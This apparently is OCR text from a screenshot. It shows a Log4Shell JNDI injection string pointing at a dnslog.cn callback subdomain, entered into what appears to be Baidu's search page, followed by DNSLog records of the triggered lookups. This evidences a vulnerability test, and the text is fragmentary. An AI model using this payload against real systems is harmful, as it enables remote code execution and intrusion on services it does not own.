 ${jndi:ldap://xxxxx.6ak423.dnslog.cn/exp}
百度一下
网页 贴吧 知道 文库 图片 资讯 地图 采购 视频 更多
log.cn
社区 博客 工具 杂 内网渗透 MAC 车联网物联网
DNSLog.cn
Get SubDomain Refresh Record
6ak423.dnslog.cn
DNS Query Record IP Address Cr
xxxxx.6ak423.dnslog.cn 180.97.35.157 2021-1
xxxxx.6ak423.dnslog.cn 180.97.35.29 2021-1